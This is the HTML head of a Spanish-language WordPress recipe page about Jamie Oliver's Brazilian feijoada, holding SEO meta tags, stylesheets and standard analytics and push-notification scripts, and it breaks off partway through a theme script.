

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/
body_size: 23482
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Feijoada receta brasilera preparada por Jamie Oliver - Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.xn--jamieoliverenespaol-c4b.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Feijoada receta brasilera preparada por Jamie Oliver - Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español" />
<meta property="og:description" content="A menudo considerado el plato nacional de Brasil, feijoada es una combinación increíblemente deliciosa de cerdo y frijoles, cocinada a fuego lento hasta la perfección, que tradicionalmente incluye los restos y desechos del cerdo para que absolutamente nada se desperdicie. Encontrarás fácilmente todos estos ingredientes en tu carnicero, por ejemplo las costillas ahumadas se venden &hellip;" />
<meta property="og:url" content="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/" />
<meta property="og:site_name" content="Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español" />
<meta property="article:tag" content="Feijoada Tradicional" />
<meta property="article:tag" content="Recetas Brasileras" />
<meta property="article:tag" content="Recetas con cerdo" />
<meta property="article:section" content="Recetas Sopas" />
<meta property="article:published_time" content="2023-08-01T12:59:17-03:00" />
<meta property="og:image" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png" />
<meta property="og:image:secure_url" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png" />
<meta property="og:image:width" content="622" />
<meta property="og:image:height" content="808" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A menudo considerado el plato nacional de Brasil, feijoada es una combinación increíblemente deliciosa de cerdo y frijoles, cocinada a fuego lento hasta la perfección, que tradicionalmente incluye los restos y desechos del cerdo para que absolutamente nada se desperdicie. Encontrarás fácilmente todos estos ingredientes en tu carnicero, por ejemplo las costillas ahumadas se venden [&hellip;]" />
<meta name="twitter:title" content="Feijoada receta brasilera preparada por Jamie Oliver - Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español" />
<meta name="twitter:image" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/www.xn--jamieoliverenespaol-c4b.com\/","sameAs":[],"@id":"#person","name":"Jamie Oliver"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español &raquo; Feed" href="https://www.xn--jamieoliverenespaol-c4b.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español &raquo; Feed de los comentarios" href="https://www.xn--jamieoliverenespaol-c4b.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español &raquo; Comentario Feijoada receta brasilera preparada por Jamie Oliver del feed" href="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xn--jamieoliverenespaol-c4b.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js' id='jquery_rating-js'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KD727W6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.xn--jamieoliverenespaol-c4b.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD727W6");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-json/wp/v2/posts/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xn--jamieoliverenespaol-c4b.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.xn--jamieoliverenespaol-c4b.com/?p=2018' />
<link rel="alternate" type="application/json+oembed" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xn--jamieoliverenespaol-c4b.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://www.xn--jamieoliverenespaol-c4b.com/wp-admin/admin-ajax.php";</script><!-- start Simple Custom CSS and JS -->
<!-- Añade código HTML a la cabecera o pie de página.

Por ejemplo, puedes usar el siguiente código para cargar la biblioteca jQuery desde la CDN de Google:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

o el siguiente para cargar la biblioteca Bootstrap desde MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- Fin del comentario --> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42543351-1', 'auto');
  ga('send', 'pageview');

</script>

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "cd147039-39f9-459c-869d-410b0cb94562",
    });
  });
</script>				<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.106.0" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Jamie Oliver"}});
		</script>
				<!-- Open Graph tags generated by Open Graph Metabox for WordPress -->
		<meta property="og:url" content="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/" />

					<meta property="og:title" content="Feijoada receta brasilera preparada por Jamie Oliver - Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español" />
		
					<meta property="og:description" content="A menudo considerado el plato nacional de Brasil, feijoada es una combinación increíblemente deliciosa de cerdo y frijoles, cocinada a fuego lento hasta la perfección, que tradicionalmente incluye los restos y desechos del cerdo para que absolutamente nada se desperdicie. Encontrarás fácilmente todos estos ingredientes en tu carnicero, por ejemplo las costillas ahumadas se venden [&hellip;]" />
		
		
					<meta property="og:type" content="blog" />
		
		
		
		<!-- /Open Graph tags generated by Open Graph Metabox for WordPress -->
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.xn--jamieoliverenespaol-c4b.com\/wp-admin\/","wpRestNonce":"5aab6c1619","wpRestUrl":"https:\/\/www.xn--jamieoliverenespaol-c4b.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.xn--jamieoliverenespaol-c4b.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cd147039-39f9-459c-869d-410b0cb94562';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Jamie Oliver";
oneSignal_options['welcomeNotification']['message'] = "Gracias por susbribirte!";
oneSignal_options['subdomainName'] = "JamieOliver";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Suscríbete y recibe las últimas Recetas de Jamie!";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este es un ejemplo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(puedes desuscribirte en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "CONTINUAR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://www.jamieoliverenespañol.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Click en permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscribirse a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Ya estas suscrito';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito con éxito!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRSE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DESUSCRIBIRSE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
